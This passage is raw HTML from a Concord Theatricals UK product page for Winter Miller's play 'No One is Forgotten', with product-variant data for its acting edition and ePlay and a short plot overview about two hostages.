			<a href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/shop/1094" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings/catalogue" target="">Catalogue</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
			

<div class="page-content">

    <div class="row">
        <div class="col-med-4 col-med-push-8">
            <div class="cta">
                <div class="card--small-padding">
                    <div class="cta__top-image cover-card">
                                                                                                <img src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0061523_no_one_is_forgotten_300.png" alt="No One is Forgotten">
                                                                                                                                            </div>
                    <div class="pdp-section show-small">
                        <h1 class="type-h1 hide-small">No One is Forgotten</h1>
<h1 class="type-h3 show-small">No One is Forgotten</h1>
<!-- Author name loop -->
      <div class="type-large-credits--new add-size-8-bottom-margin">
      <p class="credit">
              <a class="type-normal" href="https://www.concordtheatricals.co.uk/a/103073/winter-miller">Winter Miller</a>
            </p>
    </div>
  <variant-isbn></variant-isbn>
                    </div>
                    <div class="pdp-section show-small">
                        <product-variants :variants="{&quot;productVariant-123757-66&quot;:{&quot;ProductId&quot;:92282,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Acting Edition&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573708534&quot;,&quot;Description&quot;:&quot;A perfect-bound script for use in production or as a reading edition.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a310.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:10.99,&quot;PriceWithDiscountValue&quot;:10.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Acting Editions&quot;,&quot;Id&quot;:1,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;124692&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123757&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;LSI&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123757,&quot;CustomProperties&quot;:[]},&quot;productVariant-130042-67&quot;:{&quot;ProductId&quot;:92282,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;ePlay&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573824708&quot;,&quot;Description&quot;:null,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a39.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:9.99,&quot;PriceWithDiscountValue&quot;:9.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;ePlay Editions&quot;,&quot;Id&quot;:7,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;330548&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-130042&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;FTZ&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:130042,&quot;CustomProperties&quot;:[]}}" :product-id="92282" ></product-variants>
                    </div>
                    <div class="card__section bg-color-white">
                        <add-to-cart></add-to-cart>
                        

                        
                        

                        <div class="flex bg-color-white">
                            <div class="block-centered">
                                
                                <add-to-wishlist :product-id="92282" :wishlist-enum="'shop'"></add-to-wishlist>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="hide-small">
                    <concord-reader :variants="{&quot;productVariant-123757-66&quot;:{&quot;ProductId&quot;:92282,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Acting Edition&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573708534&quot;,&quot;Description&quot;:&quot;A perfect-bound script for use in production or as a reading edition.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a310.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:10.99,&quot;PriceWithDiscountValue&quot;:10.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Acting Editions&quot;,&quot;Id&quot;:1,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;124692&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123757&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;LSI&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123757,&quot;CustomProperties&quot;:[]},&quot;productVariant-130042-67&quot;:{&quot;ProductId&quot;:92282,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;ePlay&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573824708&quot;,&quot;Description&quot;:null,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a39.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:9.99,&quot;PriceWithDiscountValue&quot;:9.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;ePlay Editions&quot;,&quot;Id&quot;:7,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;330548&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-130042&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;FTZ&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:130042,&quot;CustomProperties&quot;:[]}}"></concord-reader>
                    <div class="card card--no-shadow card__footer card--small-padding align-center bg-color-white">
    <div class="card__section">
      <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>      <h4 class="type-h4 add-small-bottom-margin add-small-top-margin">Ready to perform?</h4>
      <div class="type-regular add-initial-bottom-margin">Learn about licensing No One is Forgotten</div>
      <a href="/p/92282/no-one-is-forgotten" class="type-link type-regular">Read More</a>
    </div>
  </div>
                </div>
            </div>
        </div>

        <div class="col-med-8 col-med-pull-12">
            <div class="pdp-hero hide-small">
                <h1 class="type-h1 hide-small">No One is Forgotten</h1>
<h1 class="type-h3 show-small">No One is Forgotten</h1>
<!-- Author name loop -->
      <div class="type-large-credits--new add-size-8-bottom-margin">
      <p class="credit">
              <a class="type-normal" href="https://www.concordtheatricals.co.uk/a/103073/winter-miller">Winter Miller</a>
            </p>
    </div>
  <variant-isbn></variant-isbn>
            </div>
            <div class="pdp-section hide-small">
                <product-variants :variants="{&quot;productVariant-123757-66&quot;:{&quot;ProductId&quot;:92282,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Acting Edition&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573708534&quot;,&quot;Description&quot;:&quot;A perfect-bound script for use in production or as a reading edition.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a310.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:10.99,&quot;PriceWithDiscountValue&quot;:10.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Acting Editions&quot;,&quot;Id&quot;:1,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;124692&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123757&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;LSI&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123757,&quot;CustomProperties&quot;:[]},&quot;productVariant-130042-67&quot;:{&quot;ProductId&quot;:92282,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;ePlay&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573824708&quot;,&quot;Description&quot;:null,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a39.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:9.99,&quot;PriceWithDiscountValue&quot;:9.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;ePlay Editions&quot;,&quot;Id&quot;:7,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;330548&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-130042&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;FTZ&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:130042,&quot;CustomProperties&quot;:[]}}" :product-id="92282"></product-variants>
            </div>
                        <div class="pdp-section type-regular">
                <h3 class="type-h3">Overview</h3>
                <p><p>Lali and Beng are hostages. No one knows where they’ve been taken or if they’re alive. Or, maybe their story has been broadcast to the world? A story about intimacy, surrender, and the will to live for someone else.</p></p>
            </div>
                        <div class="show-small">
                <concord-reader :variants="{&quot;productVariant-123757-66&quot;:{&quot;ProductId&quot;:92282,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Acting Edition&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573708534&quot;,&quot;Description&quot;:&quot;A perfect-bound script for use in production or as a reading edition.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a310.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:10.99,&quot;PriceWithDiscountValue&quot;:10.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Acting Editions&quot;,&quot;Id&quot;:1,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;124692&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123757&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;LSI&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123757,&quot;CustomProperties&quot;:[]},&quot;productVariant-130042-67&quot;:{&quot;ProductId&quot;:92282,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;ePlay&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573824708&quot;,&quot;Description&quot;:null,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a39.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:9.99,&quot;PriceWithDiscountValue&quot;:9.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;ePlay Editions&quot;,&quot;Id&quot;:7,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;330548&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-130042&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;FTZ&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:130042,&quot;CustomProperties&quot;:[]}}"></concord-reader>
                <div class="card card--no-shadow card__footer card--small-padding align-center bg-color-white">
    <div class="card__section">
      <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 